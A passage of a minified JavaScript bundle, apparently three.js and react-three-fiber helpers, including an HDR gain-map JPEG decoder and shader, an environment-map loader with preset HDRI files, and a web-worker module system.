// max half float value
#define HALF_FLOAT_MAX vec3( 65504, 65504, 65504 )

uniform sampler2D sdr;
uniform sampler2D gainMap;
uniform vec3 gamma;
uniform vec3 offsetHdr;
uniform vec3 offsetSdr;
uniform vec3 gainMapMin;
uniform vec3 gainMapMax;
uniform float weightFactor;

varying vec2 vUv;

void main() {
  vec3 rgb = texture2D( sdr, vUv ).rgb;
  vec3 recovery = texture2D( gainMap, vUv ).rgb;
  vec3 logRecovery = pow( recovery, gamma );
  vec3 logBoost = gainMapMin * ( 1.0 - logRecovery ) + gainMapMax * logRecovery;
  vec3 hdrColor = (rgb + offsetSdr) * exp2( logBoost * weightFactor ) - offsetHdr;
  vec3 clampedHdrColor = max( HALF_FLOAT_MIN, min( HALF_FLOAT_MAX, hdrColor ));
  gl_FragColor = vec4( clampedHdrColor , 1.0 );
}
`;class eL extends s.BKk{constructor({gamma:e,offsetHdr:t,offsetSdr:r,gainMapMin:n,gainMapMax:i,maxDisplayBoost:a,hdrCapacityMin:o,hdrCapacityMax:l,sdr:c,gainMap:u}){super({name:"GainMapDecoderMaterial",vertexShader:eR,fragmentShader:eI,uniforms:{sdr:{value:c},gainMap:{value:u},gamma:{value:new s.Pq0(1/e[0],1/e[1],1/e[2])},offsetHdr:{value:new s.Pq0().fromArray(t)},offsetSdr:{value:new s.Pq0().fromArray(r)},gainMapMin:{value:new s.Pq0().fromArray(n)},gainMapMax:{value:new s.Pq0().fromArray(i)},weightFactor:{value:(Math.log2(a)-o)/(l-o)}},blending:s.XIg,depthTest:!1,depthWrite:!1}),this._maxDisplayBoost=a,this._hdrCapacityMin=o,this._hdrCapacityMax=l,this.needsUpdate=!0,this.uniformsNeedUpdate=!0}get sdr(){return this.uniforms.sdr.value}set sdr(e){this.uniforms.sdr.value=e}get gainMap(){return this.uniforms.gainMap.value}set gainMap(e){this.uniforms.gainMap.value=e}get offsetHdr(){return this.uniforms.offsetHdr.value.toArray()}set offsetHdr(e){this.uniforms.offsetHdr.value.fromArray(e)}get offsetSdr(){return this.uniforms.offsetSdr.value.toArray()}set offsetSdr(e){this.uniforms.offsetSdr.value.fromArray(e)}get gainMapMin(){return this.uniforms.gainMapMin.value.toArray()}set gainMapMin(e){this.uniforms.gainMapMin.value.fromArray(e)}get gainMapMax(){return this.uniforms.gainMapMax.value.toArray()}set gainMapMax(e){this.uniforms.gainMapMax.value.fromArray(e)}get gamma(){let e=this.uniforms.gamma.value;return[1/e.x,1/e.y,1/e.z]}set gamma(e){let t=this.uniforms.gamma.value;t.x=1/e[0],t.y=1/e[1],t.z=1/e[2]}get hdrCapacityMin(){return this._hdrCapacityMin}set hdrCapacityMin(e){this._hdrCapacityMin=e,this.calculateWeight()}get hdrCapacityMax(){return this._hdrCapacityMax}set hdrCapacityMax(e){this._hdrCapacityMax=e,this.calculateWeight()}get maxDisplayBoost(){return this._maxDisplayBoost}set maxDisplayBoost(e){this._maxDisplayBoost=Math.max(1,Math.min(65504,e)),this.calculateWeight()}calculateWeight(){let e=(Math.log2(this._maxDisplayBoost)-this._hdrCapacityMin)/(this._hdrCapacityMax-this._hdrCapacityMin);this.uniforms.weightFactor.value=Math.max(0,Math.min(1,e))}}class eU extends Error{}class eD extends Error{}let ez=(e,t,r)=>{let n=RegExp(`${t}="([^"]*)"`,"i").exec(e);if(n)return n[1];let i=RegExp(`<${t}[^>]*>([\\s\\S]*?)</${t}>`,"i").exec(e);if(i){let e=i[1].match(/<rdf:li>([^<]*)<\/rdf:li>/g);return e&&3===e.length?e.map(e=>e.replace(/<\/?rdf:li>/g,"")):i[1].trim()}if(void 0!==r)return r;throw Error(`Can't find ${t} in gainmap metadata`)},eF=e=>{let t,r=(t="undefined"!=typeof TextDecoder?new TextDecoder().decode(e):e.toString()).indexOf("<x:xmpmeta");for(;-1!==r;){let e=t.indexOf("x:xmpmeta>",r),n=t.slice(r,e+10);try{let e=ez(n,"hdrgm:GainMapMin","0"),t=ez(n,"hdrgm:GainMapMax"),r=ez(n,"hdrgm:Gamma","1"),i=ez(n,"hdrgm:OffsetSDR","0.015625"),a=ez(n,"hdrgm:OffsetHDR","0.015625"),o=/hdrgm:HDRCapacityMin="([^"]*)"/.exec(n),s=o?o[1]:"0",l=/hdrgm:HDRCapacityMax="([^"]*)"/.exec(n);if(!l)throw Error("Incomplete gainmap metadata");let c=l[1];return{gainMapMin:Array.isArray(e)?e.map(e=>parseFloat(e)):[parseFloat(e),parseFloat(e),parseFloat(e)],gainMapMax:Array.isArray(t)?t.map(e=>parseFloat(e)):[parseFloat(t),parseFloat(t),parseFloat(t)],gamma:Array.isArray(r)?r.map(e=>parseFloat(e)):[parseFloat(r),parseFloat(r),parseFloat(r)],offsetSdr:Array.isArray(i)?i.map(e=>parseFloat(e)):[parseFloat(i),parseFloat(i),parseFloat(i)],offsetHdr:Array.isArray(a)?a.map(e=>parseFloat(e)):[parseFloat(a),parseFloat(a),parseFloat(a)],hdrCapacityMin:parseFloat(s),hdrCapacityMax:parseFloat(c)}}catch(e){}r=t.indexOf("<x:xmpmeta",e)}};class eB{constructor(e){this.options={debug:!!e&&void 0!==e.debug&&e.debug,extractFII:!e||void 0===e.extractFII||e.extractFII,extractNonFII:!e||void 0===e.extractNonFII||e.extractNonFII}}extract(e){return new Promise((t,r)=>{let n,i=this.options.debug,a=new DataView(e.buffer);if(65496!==a.getUint16(0))return void r(Error("Not a valid jpeg"));let o=a.byteLength,s=2,l=0;for(;s<o;){if(++l>250)return void r(Error(`Found no marker after ${l} loops 😵`));if(255!==a.getUint8(s))return void r(Error(`Not a valid marker at offset 0x${s.toString(16)}, found: 0x${a.getUint8(s).toString(16)}`));if(n=a.getUint8(s+1),i&&console.log(`Marker: ${n.toString(16)}`),226===n){i&&console.log("Found APP2 marker (0xffe2)");let e=s+4;if(0x4d504600===a.getUint32(e)){let n,i=e+4;if(18761===a.getUint16(i))n=!1;else{if(19789!==a.getUint16(i))return void r(Error("No valid endianness marker found in TIFF header"));n=!0}if(42!==a.getUint16(i+2,!n))return void r(Error("Not valid TIFF data! (no 0x002A marker)"));let o=a.getUint32(i+4,!n);if(o<8)return void r(Error("Not valid TIFF data! (First offset less than 8)"));let s=i+o,l=a.getUint16(s,!n),c=s+2,u=0;for(let e=c;e<c+12*l;e+=12)45057===a.getUint16(e,!n)&&(u=a.getUint32(e+8,!n));let f=s+2+12*l+4,d=[];for(let e=f;e<f+16*u;e+=16){let t={MPType:a.getUint32(e,!n),size:a.getUint32(e+4,!n),dataOffset:a.getUint32(e+8,!n),dependantImages:a.getUint32(e+12,!n),start:-1,end:-1,isFII:!1};t.dataOffset?(t.start=i+t.dataOffset,t.isFII=!1):(t.start=0,t.isFII=!0),t.end=t.start+t.size,d.push(t)}if(this.options.extractNonFII&&d.length){let e=new Blob([a]),r=[];for(let t of d){if(t.isFII&&!this.options.extractFII)continue;let n=e.slice(t.start,t.end+1,"image/jpeg");r.push(n)}t(r)}}}s+=2+a.getUint16(s+2)}})}}let eN=async e=>{let t=eF(e);if(!t)throw new eD("Gain map XMP metadata not found");let r=new eB({extractFII:!0,extractNonFII:!0}),n=await r.extract(e);if(2!==n.length)throw new eU("Gain map recovery image not found");return{sdr:new Uint8Array(await n[0].arrayBuffer()),gainMap:new Uint8Array(await n[1].arrayBuffer()),metadata:t}},eH=e=>new Promise((t,r)=>{let n=document.createElement("img");n.onload=()=>{t(n)},n.onerror=e=>{r(e)},n.src=URL.createObjectURL(e)});class eq extends s.aHM{constructor(e,t){super(t),e&&(this._renderer=e),this._internalLoadingManager=new s.KPJ}setRenderer(e){return this._renderer=e,this}setRenderTargetOptions(e){return this._renderTargetOptions=e,this}prepareQuadRenderer(){this._renderer||console.warn("WARNING: An existing WebGL Renderer was not passed to this Loader constructor or in setRenderer, the result of this Loader will need to be converted to a Data Texture with toDataTexture() before you can use it in your renderer.");let e=new eL({gainMapMax:[1,1,1],gainMapMin:[0,0,0],gamma:[1,1,1],offsetHdr:[1,1,1],offsetSdr:[1,1,1],hdrCapacityMax:1,hdrCapacityMin:0,maxDisplayBoost:1,gainMap:new s.gPd,sdr:new s.gPd});return new ej({width:16,height:16,type:s.ix0,colorSpace:s.Zr2,material:e,renderer:this._renderer,renderTargetOptions:this._renderTargetOptions})}async render(e,t,r,n){let i,a,o=n?new Blob([n],{type:"image/jpeg"}):void 0,l=new Blob([r],{type:"image/jpeg"}),c=!1;if("undefined"==typeof createImageBitmap){let e=await Promise.all([o?eH(o):Promise.resolve(void 0),eH(l)]);a=e[0],i=e[1],c=!0}else{let e=await Promise.all([o?createImageBitmap(o,{imageOrientation:"flipY"}):Promise.resolve(void 0),createImageBitmap(l,{imageOrientation:"flipY"})]);a=e[0],i=e[1]}let u=new s.gPd(a||new ImageData(2,2),s.UTZ,s.ghU,s.ghU,s.k6q,s.NZq,s.GWd,s.OUM,1,s.Zr2);u.flipY=c,u.needsUpdate=!0;let f=new s.gPd(i,s.UTZ,s.ghU,s.ghU,s.k6q,s.NZq,s.GWd,s.OUM,1,s.er$);f.flipY=c,f.needsUpdate=!0,e.width=i.width,e.height=i.height,e.material.gainMap=u,e.material.sdr=f,e.material.gainMapMin=t.gainMapMin,e.material.gainMapMax=t.gainMapMax,e.material.offsetHdr=t.offsetHdr,e.material.offsetSdr=t.offsetSdr,e.material.gamma=t.gamma,e.material.hdrCapacityMin=t.hdrCapacityMin,e.material.hdrCapacityMax=t.hdrCapacityMax,e.material.maxDisplayBoost=Math.pow(2,t.hdrCapacityMax),e.material.needsUpdate=!0,e.render()}}class eW extends eq{load([e,t,r],n,i,a){let o,l,c,u=this.prepareQuadRenderer(),f=async()=>{if(o&&l&&c){try{await this.render(u,c,o,l)}catch(n){this.manager.itemError(e),this.manager.itemError(t),this.manager.itemError(r),"function"==typeof a&&a(n),u.disposeOnDemandRenderer();return}"function"==typeof n&&n(u),this.manager.itemEnd(e),this.manager.itemEnd(t),this.manager.itemEnd(r),u.disposeOnDemandRenderer()}},d=!0,p=0,h=0,v=!0,m=0,g=0,b=!0,y=0,w=0,x=()=>{"function"==typeof i&&i(new ProgressEvent("progress",{lengthComputable:d&&v&&b,loaded:h+g+w,total:p+m+y}))};this.manager.itemStart(e),this.manager.itemStart(t),this.manager.itemStart(r);let E=new s.Y9S(this._internalLoadingManager);E.setResponseType("arraybuffer"),E.setRequestHeader(this.requestHeader),E.setPath(this.path),E.setWithCredentials(this.withCredentials),E.load(e,async e=>{if("string"==typeof e)throw Error("Invalid sdr buffer");o=e,await f()},e=>{d=e.lengthComputable,h=e.loaded,p=e.total,x()},t=>{this.manager.itemError(e),"function"==typeof a&&a(t)});let _=new s.Y9S(this._internalLoadingManager);_.setResponseType("arraybuffer"),_.setRequestHeader(this.requestHeader),_.setPath(this.path),_.setWithCredentials(this.withCredentials),_.load(t,async e=>{if("string"==typeof e)throw Error("Invalid gainmap buffer");l=e,await f()},e=>{v=e.lengthComputable,g=e.loaded,m=e.total,x()},e=>{this.manager.itemError(t),"function"==typeof a&&a(e)});let M=new s.Y9S(this._internalLoadingManager);return M.setRequestHeader(this.requestHeader),M.setPath(this.path),M.setWithCredentials(this.withCredentials),M.load(r,async e=>{if("string"!=typeof e)throw Error("Invalid metadata string");c=JSON.parse(e),await f()},e=>{b=e.lengthComputable,w=e.loaded,y=e.total,x()},e=>{this.manager.itemError(r),"function"==typeof a&&a(e)}),u}}class eG extends eq{load(e,t,r,n){let i=this.prepareQuadRenderer(),a=new s.Y9S(this._internalLoadingManager);return a.setResponseType("arraybuffer"),a.setRequestHeader(this.requestHeader),a.setPath(this.path),a.setWithCredentials(this.withCredentials),this.manager.itemStart(e),a.load(e,async r=>{let a,o,s;if("string"==typeof r)throw Error("Invalid buffer, received [string], was expecting [ArrayBuffer]");let l=new Uint8Array(r);try{let e=await eN(l);a=e.sdr,o=e.gainMap,s=e.metadata}catch(t){if(t instanceof eD||t instanceof eU)console.warn(`Failure to reconstruct an HDR image from ${e}: Gain map metadata not found in the file, HDRJPGLoader will render the SDR jpeg`),s={gainMapMin:[0,0,0],gainMapMax:[1,1,1],gamma:[1,1,1],hdrCapacityMin:0,hdrCapacityMax:1,offsetHdr:[0,0,0],offsetSdr:[0,0,0]},a=l;else throw t}try{await this.render(i,s,a,o)}catch(t){this.manager.itemError(e),"function"==typeof n&&n(t),i.disposeOnDemandRenderer();return}"function"==typeof t&&t(i),this.manager.itemEnd(e),i.disposeOnDemandRenderer()},r,t=>{this.manager.itemError(e),"function"==typeof n&&n(t)}),i}}let eY={apartment:"lebombo_1k.hdr",city:"potsdamer_platz_1k.hdr",dawn:"kiara_1_dawn_1k.hdr",forest:"forest_slope_1k.hdr",lobby:"st_fagans_interior_1k.hdr",night:"dikhololo_night_1k.hdr",park:"rooitou_park_1k.hdr",studio:"studio_small_03_1k.hdr",sunset:"venice_sunset_1k.hdr",warehouse:"empty_warehouse_01_1k.hdr"},eV="https://raw.githack.com/pmndrs/drei-assets/456060a26bbeb8fdf79326f224b6d99b8bcce736/hdri/",eX=e=>Array.isArray(e),e$=["/px.png","/nx.png","/py.png","/ny.png","/pz.png","/nz.png"];function eZ({files:e=e$,path:t="",preset:r,colorSpace:n,extensions:i}={}){r&&(eJ(r),e=eY[r],t=eV);let l=eX(e),{extension:c,isCubemap:u}=e1(e),f=e0(c);if(!f)throw Error("useEnvironment: Unrecognized file extension: "+e);let d=(0,o.A)(e=>e.gl);(0,a.useLayoutEffect)(()=>{("webp"===c||"jpg"===c||"jpeg"===c)&&d.domElement.addEventListener("webglcontextlost",function(){o.F.clear(f,l?[e]:e)},{once:!0})},[e,d.domElement]);let p=(0,o.F)(f,l?[e]:e,e=>{("webp"===c||"jpg"===c||"jpeg"===c)&&e.setRenderer(d),null==e.setPath||e.setPath(t),i&&i(e)}),h=l?p[0]:p;if("jpg"===c||"jpeg"===c||"webp"===c){var v;h=null==(v=h.renderTarget)?void 0:v.texture}return h.mapping=u?s.hy7:s.wfO,h.colorSpace=null!=n?n:u?"srgb":"srgb-linear",h}let eQ={files:e$,path:"",preset:void 0,extensions:void 0};eZ.preload=e=>{let t={...eQ,...e},{files:r,path:n=""}=t,{preset:i,extensions:a}=t;i&&(eJ(i),r=eY[i],n=eV);let{extension:s}=e1(r);if("webp"===s||"jpg"===s||"jpeg"===s)throw Error("useEnvironment: Preloading gainmaps is not supported");let l=e0(s);if(!l)throw Error("useEnvironment: Unrecognized file extension: "+r);o.F.preload(l,eX(r)?[r]:r,e=>{null==e.setPath||e.setPath(n),a&&a(e)})};let eK={files:e$,preset:void 0};function eJ(e){if(!(e in eY))throw Error("Preset must be one of: "+Object.keys(eY).join(", "))}function e1(e){var t;let r=eX(e)&&6===e.length,n=eX(e)&&3===e.length&&e.some(e=>e.endsWith("json")),i=eX(e)?e[0]:e;return{extension:r?"cube":n?"webp":i.startsWith("data:application/exr")?"exr":i.startsWith("data:application/hdr")?"hdr":i.startsWith("data:image/jpeg")?"jpg":null==(t=i.split(".").pop())||null==(t=t.split("?"))||null==(t=t.shift())?void 0:t.toLowerCase(),isCubemap:r,isGainmap:n}}function e0(e){return"cube"===e?s.ScU:"hdr"===e?f:"exr"===e?eC:"jpg"===e||"jpeg"===e?eG:"webp"===e?eW:null}eZ.clear=e=>{let t={...eK,...e},{files:r}=t,{preset:n}=t;n&&(eJ(n),r=eY[n]);let{extension:i}=e1(r),a=e0(i);if(!a)throw Error("useEnvironment: Unrecognized file extension: "+r);o.F.clear(a,eX(r)?[r]:r)};let e2=e=>e.current&&e.current.isScene,e3=e=>e2(e)?e.current:e;function e5(e,t,r,n,i={}){var a,s,l,c;i={backgroundBlurriness:0,backgroundIntensity:1,backgroundRotation:[0,0,0],environmentIntensity:1,environmentRotation:[0,0,0],...i};let u=e3(t||r),f=u.background,d=u.environment,p={backgroundBlurriness:u.backgroundBlurriness,backgroundIntensity:u.backgroundIntensity,backgroundRotation:null!=(a=null==(s=u.backgroundRotation)||null==s.clone?void 0:s.clone())?a:[0,0,0],environmentIntensity:u.environmentIntensity,environmentRotation:null!=(l=null==(c=u.environmentRotation)||null==c.clone?void 0:c.clone())?l:[0,0,0]};return"only"!==e&&(u.environment=n),e&&(u.background=n),(0,o.q)(u,i),()=>{"only"!==e&&(u.environment=d),e&&(u.background=f),(0,o.q)(u,p)}}function e4({scene:e,background:t=!1,map:r,...n}){let i=(0,o.A)(e=>e.scene);return a.useLayoutEffect(()=>{if(r)return e5(t,e,i,r,n)}),null}function e6({background:e=!1,scene:t,blur:r,backgroundBlurriness:n,backgroundIntensity:i,backgroundRotation:s,environmentIntensity:l,environmentRotation:c,...u}){let f=eZ(u),d=(0,o.A)(e=>e.scene);return a.useLayoutEffect(()=>e5(e,t,d,f,{backgroundBlurriness:null!=r?r:n,backgroundIntensity:i,backgroundRotation:s,environmentIntensity:l,environmentRotation:c})),a.useEffect(()=>()=>{f.dispose()},[f]),null}function e8({children:e,near:t=.1,far:r=1e3,resolution:n=256,frames:i=1,map:l,background:c=!1,blur:u,backgroundBlurriness:f,backgroundIntensity:d,backgroundRotation:p,environmentIntensity:h,environmentRotation:v,scene:m,files:g,path:b,preset:y,extensions:w}){let x=(0,o.A)(e=>e.gl),E=(0,o.A)(e=>e.scene),_=a.useRef(null),[M]=a.useState(()=>new s.Z58),S=a.useMemo(()=>{let e=new s.o6l(n);return e.texture.type=s.ix0,e},[n]);a.useEffect(()=>()=>{S.dispose()},[S]),a.useLayoutEffect(()=>{if(1===i){let e=x.autoClear;x.autoClear=!0,_.current.update(x,M),x.autoClear=e}return e5(c,m,E,S.texture,{backgroundBlurriness:null!=u?u:f,backgroundIntensity:d,backgroundRotation:p,environmentIntensity:h,environmentRotation:v})},[e,M,S.texture,m,E,c,i,x]);let A=1;return(0,o.C)(()=>{if(i===1/0||A<i){let e=x.autoClear;x.autoClear=!0,_.current.update(x,M),x.autoClear=e,A++}}),a.createElement(a.Fragment,null,(0,o.o)(a.createElement(a.Fragment,null,e,a.createElement("cubeCamera",{ref:_,args:[t,r,S]}),g||y?a.createElement(e6,{background:!0,files:g,preset:y,path:b,extensions:w}):l?a.createElement(e4,{background:!0,map:l,extensions:w}):null),M))}function e7(e){var t,r,n,s;let l=eZ(e),c=e.map||l;a.useMemo(()=>(0,o.e)({GroundProjectedEnvImpl:u}),[]),a.useEffect(()=>()=>{l.dispose()},[l]);let f=a.useMemo(()=>[c],[c]),d=null==(t=e.ground)?void 0:t.height,p=null==(r=e.ground)?void 0:r.radius,h=null!=(n=null==(s=e.ground)?void 0:s.scale)?n:1e3;return a.createElement(a.Fragment,null,a.createElement(e4,(0,i.A)({},e,{map:c})),a.createElement("groundProjectedEnvImpl",{args:f,scale:h,height:d,radius:p}))}function e9(e){return e.ground?a.createElement(e7,e):e.map?a.createElement(e4,e):e.children?a.createElement(e8,e):a.createElement(e6,e)}},4342:(e,t,r)=>{e.exports=r(7319)},4811:(e,t,r)=>{r.d(t,{r:()=>n});let n=parseInt(r(1510).sPf.replace(/\D+/g,""))},5202:(e,t,r)=>{function n(){var e=Object.create(null);function t(e,t){var r=void 0;self.troikaDefine=function(e){return r=e};var n=URL.createObjectURL(new Blob(["/** "+e.replace(/\*/g,"")+" **/\n\ntroikaDefine(\n"+t+"\n)"],{type:"application/javascript"}));try{importScripts(n)}catch(e){console.error(e)}return URL.revokeObjectURL(n),delete self.troikaDefine,r}self.addEventListener("message",function(r){var n=r.data,i=n.messageId,a=n.action,o=n.data;try{"registerModule"===a&&function r(n,i){var a=n.id,o=n.name,s=n.dependencies;void 0===s&&(s=[]);var l=n.init;void 0===l&&(l=function(){});var c=n.getTransferables;if(void 0===c&&(c=null),!e[a])try{s=s.map(function(t){return t&&t.isWorkerModule&&(r(t,function(e){if(e instanceof Error)throw e}),t=e[t.id].value),t}),l=t("<"+o+">.init",l),c&&(c=t("<"+o+">.getTransferables",c));var u=null;"function"==typeof l?u=l.apply(void 0,s):console.error("worker module init function failed to rehydrate"),e[a]={id:a,value:u,getTransferables:c},i(u)}catch(e){e&&e.noLog||console.error(e),i(e)}}(o,function(e){e instanceof Error?postMessage({messageId:i,success:!1,error:e.message}):postMessage({messageId:i,success:!0,result:{isCallable:"function"==typeof e}})}),"callModule"===a&&function(t,r){var n,i=t.id,a=t.args;e[i]&&"function"==typeof e[i].value||r(Error("Worker module "+i+": not found or its 'init' did not return a function"));try{var o=(n=e[i]).value.apply(n,a);o&&"function"==typeof o.then?o.then(s,function(e){return r(e instanceof Error?e:Error(""+e))}):s(o)}catch(e){r(e)}function s(t){try{var n=e[i].getTransferables&&e[i].getTransferables(t);n&&Array.isArray(n)&&n.length||(n=void 0),r(t,n)}catch(e){console.error(e),r(e)}}}(o,function(e,t){e instanceof Error?postMessage({messageId:i,success:!1,error:e.message}):postMessage({messageId:i,success:!0,result:e},t||void 0)})}catch(e){postMessage({messageId:i,success:!1,error:e.stack})}})}r.d(t,{Qw:()=>f,kl:()=>function e(t){if((!t||"function"!=typeof t.init)&&!s)throw Error("requires `options.init` function");var r,n=t.dependencies,o=t.init,l=t.getTransferables,u=t.workerId,f=((r=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return r._getInitResult().then(function(t){if("function"==typeof t)return t.apply(void 0,e);throw Error("Worker module function was called but `init` did not return a callable function")})})._getInitResult=function(){var e=t.dependencies,n=t.init,i=Promise.all(e=Array.isArray(e)?e.map(function(e){return e&&(e=e.onMainThread||e)._getInitResult&&(e=e._getInitResult()),e}):[]).then(function(e){return n.apply(null,e)});return r._getInitResult=function(){return i},i},r);null==u&&(u="#default");var h="workerModule"+ ++a,v=t.name||h,m=null;function g(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];if(!i())return f.apply(void 0,e);if(!m){m=p(u,"registerModule",g.workerModuleData);var r=function(){m=null,c[u].delete(r)};(c[u]||(c[u]=new Set)).add(r)}return m.then(function(t){if(t.isCallable)return p(u,"callModule",{id:h,args:e});throw Error("Worker module function was called but `init` did not return a callable function")})}return n=n&&n.map(function(t){return"function"!=typeof t||t.workerModuleData||(s=!0,t=e({workerId:u,name:"<"+v+"> function dependency: "+t.name,init:"function(){return (\n"+d(t)+"\n)}"}),s=!1),t&&t.workerModuleData&&(t=t.workerModuleData),t}),g.workerModuleData={isWorkerModule:!0,id:h,name:v,dependencies:n,init:d(o),getTransferables:l&&d(l)},g.onMainThread=f,g}}),r(9509);var i=function(){var e=!1;if("undefined"!=typeof window&&void 0!==window.document)try{new Worker(URL.createObjectURL(new Blob([""],{type:"application/javascript"}))).terminate(),e=!0}catch(e){console.log("Troika createWorkerModule: web workers not allowed; falling back to main thread execution. Cause: ["+e.message+"]")}return i=function(){return e},e},a=0,o=0,s=!1,l=Object.create(null),c=Object.create(null),u=Object.create(null);function f(e){c[e]&&c[e].forEach(function(e){e()}),l[e]&&(l[e].terminate(),delete l[e])}function d(e){var t=e.toString();return!/^function/.test(t)&&/^\w+\s*\(/.test(t)&&(t="function "+t),t}function p(e,t,r){return new Promise(function(i,a){var s=++o;u[s]=function(e){e.success?i(e.result):a(Error("Error in worker "+t+" call: "+e.error))},(function(e){var t=l[e];if(!t){var r=d(n);(t=l[e]=new Worker(URL.createObjectURL(new Blob(["/** Worker Module Bootstrap: "+e.replace(/\*/g,"")+" **/\n\n;("+r+")()"],{type:"application/javascript"})))).onmessage=function(e){var t=e.data,r=t.messageId,n=u[r];if(!n)throw Error("WorkerModule response with empty or unknown messageId");delete u[r],n(t)}}return t})(e).postMessage({messageId:s,action:t,data:r})})}},5220:(e,t,r)=>{e.exports=r(1724)},5643:(e,t,r)=>{e.exports=r(6115)},6115:(e,t,r)=>{var n=r(2115),i=r(9033),a="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},o=i.useSyncExternalStore,s=n.useRef,l=n.useEffect,c=n.useMemo,u=n.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,r,n,i){var f=s(null);if(null===f.current){var d={hasValue:!1,value:null};f.current=d}else d=f.current;var p=o(e,(f=c(function(){function e(e){if(!l){if(l=!0,o=e,e=n(e),void 0!==i&&d.hasValue){var t=d.value;if(i(t,e))return s=t}return s=e}if(t=s,a(o,e))return t;var r=n(e);return void 0!==i&&i(t,r)?(o=e,t):(o=e,s=r)}var o,s,l=!1,c=void 0===r?null:r;return[function(){return e(t())},null===c?void 0:function(){return e(c())}]},[t,r,n,i]))[0],f[1]);return l(function(){d.hasValue=!0,d.value=p},[p]),u(p),p}},6124:(e,t,r)=>{r.d(t,{Af:()=>s,Nz:()=>i,u5:()=>l,y3:()=>f});var n=r(2115);function i(e,t,r){if(!e)return;if(!0===r(e))return e;let n=t?e.return:e.child;for(;n;){let e=i(n,t,r);if(e)return e;n=t?null:n.sibling}}function a(e){try{return Object.defineProperties(e,{_currentRenderer:{get:()=>null,set(){}},_currentRenderer2:{get:()=>null,set(){}}})}catch(t){return e}}(()=>{var e,t;return"undefined"!=typeof window&&((null==(e=window.document)?void 0:e.createElement)||(null==(t=window.navigator)?void 0:t.product)==="ReactNative")})()?n.useLayoutEffect:n.useEffect;let o=a(n.createContext(null));class s extends n.Component{render(){return n.createElement(o.Provider,{value:this._reactInternals},this.props.children)}}function l(){let e=n.useContext(o);if(null===e)throw Error("its-fine: useFiber must be called within a <FiberProvider />!");let t=n.useId();return n.useMemo(()=>{for(let r of[e,null==e?void 0:e.alternate]){if(!r)continue;let e=i(r,!1,e=>{let r=e.memoizedState;for(;r;){if(r.memoizedState===t)return!0;r=r.next}});if(e)return e}},[e,t])}let c=Symbol.for("react.context"),u=e=>null!==e&&"object"==typeof e&&"$$typeof"in e&&e.$$typeof===c;function f(){let e=function(){let e=l(),[t]=n.useState(()=>new Map);t.clear();let r=e;for(;r;){let e=r.type;u(e)&&e!==o&&!t.has(e)&&t.set(e,n.use(a(e))),r=r.return}return t}();return n.useMemo(()=>Array.from(e.keys()).reduce((t,r)=>i=>n.createElement(t,null,n.createElement(r.Provider,{...i,value:e.get(r)})),e=>n.createElement(s,{...e})),[e])}},6404:(e,t,r)=>{r.d(t,{A:()=>n});function n(){return(n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}},6484:(e,t,r)=>{r.d(t,{A:()=>n});function n(){return function(e){function t(e,t){for(var r,n,i,a,o,s=/([MLQCZ])([^MLQCZ]*)/g;r=s.exec(e);){var l=r[2].replace(/^\s*|\s*$/g,"").split(/[,\s]+/).map(function(e){return parseFloat(e)});switch(r[1]){case"M":a=n=l[0],o=i=l[1];break;case"L":(l[0]!==a||l[1]!==o)&&t("L",a,o,a=l[0],o=l[1]);break;case"Q":t("Q",a,o,a=l[2],o=l[3],l[0],l[1]);break;case"C":t("C",a,o,a=l[4],o=l[5],l[0],l[1],l[2],l[3]);break;case"Z":(a!==n||o!==i)&&t("L",a,o,n,i)}}}function r(e,r,n){void 0===n&&(n=16);var i={x:0,y:0};t(e,function(e,t,a,o,s,l,c,u,f){switch(e){case"L":r(t,a,o,s);break;case"Q":for(var d=t,p=a,h=1;h<n;h++)!function(e,t,r,n,i,a,o,s){var l=1-o;s.x=l*l*e+2*l*o*r+o*o*i,s.y=l*l*t+2*l*o*n+o*o*a}(t,a,l,c,o,s,h/(n-1),i),r(d,p,i.x,i.y),d=i.x,p=i.y;break;case"C":for(var v=t,m=a,g=1;g<n;g++)!function(e,t,r,n,i,a,o,s,l,c){var u=1-l;c.x=u*u*u*e+3*u*u*l*r+3*u*l*l*i+l*l*l*o,c.y=u*u*u*t+3*u*u*l*n+3*u*l*l*a+l*l*l*s}(t,a,l,c,u,f,o,s,g/(n-1),i),r(v,m,i.x,i.y),v=i.x,m=i.y}})}var n="precision highp float;attribute vec2 aUV;varying vec2 vUV;void main(){vUV=aUV;gl_Position=vec4(mix(vec2(-1.0),vec2(1.0),aUV),0.0,1.0);}",i=new WeakMap,a={premultipliedAlpha:!1,preserveDrawingBuffer:!0,antialias:!1,depth:!1};function o(e,t){var r=e.getContext?e.getContext("webgl",a):e,n=i.get(r);if(!n){var o="undefined"!=typeof WebGL2RenderingContext&&r instanceof WebGL2RenderingContext,s={},l={},c={},u=-1,f=[];function d(e){var t=s[e];if(!t&&!(t=s[e]=r.getExtension(e)))throw Error(e+" not supported");return t}function p(e,t){var n=r.createShader(t);return r.shaderSource(n,e),r.compileShader(n),n}function h(){s={},l={},c={},u=-1,f.length=0}r.canvas.addEventListener("webglcontextlost",function(e){h(),e.preventDefault()},!1),i.set(r,n={gl:r,isWebGL2:o,getExtension:d,withProgram:function(e,t,n,i){if(!l[e]){var a={},s={},c=r.createProgram();r.attachShader(c,p(t,r.VERTEX_SHADER)),r.attachShader(c,p(n,r.FRAGMENT_SHADER)),r.linkProgram(c),l[e]={program:c,transaction:function(e){r.useProgram(c),e({setUniform:function(e,t){for(var n=[],i=arguments.length-2;i-- >0;)n[i]=arguments[i+2];var a=s[t]||(s[t]=r.getUniformLocation(c,t));r["uniform"+e].apply(r,[a].concat(n))},setAttribute:function(e,t,n,i,s){var l=a[e];l||(l=a[e]={buf:r.createBuffer(),loc:r.getAttribLocation(c,e),data:null}),r.bindBuffer(r.ARRAY_BUFFER,l.buf),r.vertexAttribPointer(l.loc,t,r.FLOAT,!1,0,0),r.enableVertexAttribArray(l.loc),o?r.vertexAttribDivisor(l.loc,i):d("ANGLE_instanced_arrays").vertexAttribDivisorANGLE(l.loc,i),s!==l.data&&(r.bufferData(r.ARRAY_BUFFER,s,n),l.data=s)}})}}}l[e].transaction(i)},withTexture:function(e,t){u++;try{r.activeTexture(r.TEXTURE0+u);var 